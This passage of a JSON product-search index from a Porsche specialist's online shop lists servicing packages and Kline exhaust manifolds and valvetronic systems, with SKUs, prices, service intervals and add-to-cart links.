3.....","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1.jpg","u":"porsche-996-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/249\/"},{"value":"Porsche 996 GT3 Major Service (including Spark plugs)","s":"svcmajor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1.jpg","u":"porsche-996-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/250\/"},{"value":"Porsche 996 GT3RS Minor Service","s":"svcminor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1_1.jpg","u":"porsche-996-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/251\/"},{"value":"Porsche 996 GT3RS Major Service (including Spark plugs)","s":"svcmajor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1_1.jpg","u":"porsche-996-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/252\/"},{"value":"Porsche 997 GT3 RS 4.0L Minor Service","s":"svcminor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1.jpg","u":"porsche-997-gt3rs-4-0l-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/253\/"},{"value":"Porsche GT3 RS 4.0L Major Service","s":"svcmajor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1020,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1.jpg","u":"porsche-gt3-rs-4-0l-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/254\/"},{"value":"Porsche 997.2 GT3\/RS Minor Service","s":"svcminor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1.jpg","u":"porsche 997.2 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/255\/"},{"value":"Porsche 997.2 GT3\/RS Major Service","s":"svcmajor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2.jpg","u":"porsche 997.2 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/257\/"},{"value":"Porsche 997 GT2RS Minor Service","s":"svcminor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1_1.jpg","u":"porsche-997-gt2rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/258\/"},{"value":"Porsche 997.2 GT2RS Major Service","s":"svcmajor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2_1.jpg","u":"svcmajor9972gt2rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/259\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT.2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2123,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/9972manioflds.jpg","u":"kline porsche 997.2 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/260\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Inconel","s":"KL-POR-997TT.2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_13_1.jpg","u":"kline porsche 997.2 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/261\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) manifolds Stainless Steel","s":"KL-POR-991TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/262\/"},{"value":"Porsche 991 Turbo (gen 1\/ gen 2) manifolds Inconel","s":"KL-POR-991TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_1.jpg","u":"porsche 991 turbo (gen 1\/ gen 2) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/263\/"},{"value":"Kline Porsche 996 Carrera Manifolds Stainless Steel","s":"KL-POR-996CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1903,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked-2_1.jpg","u":"kline porsche 996 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/264\/"},{"value":"Porsche 996 Spark Plug change","s":"sparkplugs996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2.jpg","u":"porsche-996-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/265\/"},{"value":"Porsche 996 Auxiliary Drive Belt","s":"drivebelt996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1.jpg","u":"porsche-996-auxiliary-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/266\/"},{"value":"Porsche 996 Manual Gearbox Oil Service","s":"mangear996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2.jpg","u":"porsche-996-manual-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/267\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2002","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1.jpg","u":"porsche-996-tiptronic-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/269\/"},{"value":"Porsche 996 Front Differential Oil Service","s":"frontdiffoil996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":60,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2.jpg","u":"porsche-996-front-differential-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/270\/"},{"value":"Porsche 996 Fuel Filter","s":"fuelfilterr996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":50,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3.jpg","u":"porsche-996-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/271\/"},{"value":"Kline Porsche 996 Carrera Manifolds Inconel","s":"KL-POR-996CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked_1_1.jpg","u":"kline porsche 996 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/272\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds stainless steel","s":"KL-POR-997.2CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/274\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds inconel","s":"KL-POR-997.2CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248_3.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/275\/"},{"value":"Auxiliary Drive Belt","s":"drivebelt996gt3rs","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_1.jpg","u":"drivebelt996gt3rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/276\/"},{"value":"Porsche 996 Turbo Fuel Filter","s":"fuelfilterr996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1.jpg","u":"porsche-996-turbo-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/278\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system inconel","s":"KL-POR-991CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1.jpg","u":"kline porsche 991 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/279\/"},{"value":"Porsche 996 Turbo Auxiliary Drive Belt","s":"drivebelt996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_2.jpg","u":"porsche-996-turbo-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/280\/"},{"value":"Air Bag System Check","s":"airbag996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 4 years","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3.jpg","u":"airbag996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/281\/"},{"value":"Roll Over Protection System check","s":"rollover996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1.jpg","u":"rollover996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/282\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds stainless steel","s":"KL-POR-991CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1.jpg","u":"kline porsche 991 carrera 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/283\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds inconel","s":"KL-POR-991CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-2_1.jpg","u":"kline porsche 991 carrera 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/284\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Stainless Steel","s":"KL-POR-991TT-RS63.5-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html?options=cart"},{"value":"Auxiliary Drive Belt","s":"drivebelt986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_4.jpg","u":"drivebelt986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/288\/"},{"value":"Fuel Filter","s":"fuelfilterr986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles if fitted","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_2.jpg","u":"fuelfilterr986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/290\/"},{"value":"Manual Gearbox Oil Service","s":"mangear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4.jpg","u":"mangear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/291\/"},{"value":"Tiptronic 986 Gearbox Oil Service","s":"tipgear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2.jpg","u":"tipgear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/292\/"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system stainless steel","s":"KL-POR-991.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.jpg","u":"kline porsche 991.2 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system stainless steel.html?options=cart"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system Inconel","s":"KL-POR-991.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_4.jpg","u":"kline porsche 991.2 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system inconel.html?options=cart"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system stainless steel","s":"KL-POR-991GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4158,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/297\/"},{"value":"Porsche 987 Gen2 Boxster Cayman Minor Service","s":"svcminor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_6.jpg","u":"porsche-987-gen2-boxster-cayman-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/298\/"},{"value":"Porsche 987 Gen 2 Boxster \/ Cayman Major Service","s":"svcmajor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_5.jpg","u":"svcmajor987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/299\/"},{"value":"Drive Belt","s":"drivebelt987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1.jpg","u":"drivebelt987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/300\/"},{"value":"Spark Plug change","s":"sparkplugs987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3.jpg","u":"sparkplugs987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/301\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system Inconel","s":"KL-POR-991GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/302\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds stainless steel","s":"KL-POR-991GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/303\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-991GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/304\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1.jpg","u":"pdkclutch987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/305\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1.jpg","u":"pdkoil987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/306\/"},{"value":"Manual Gearbox Oil Service","s":"mangear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 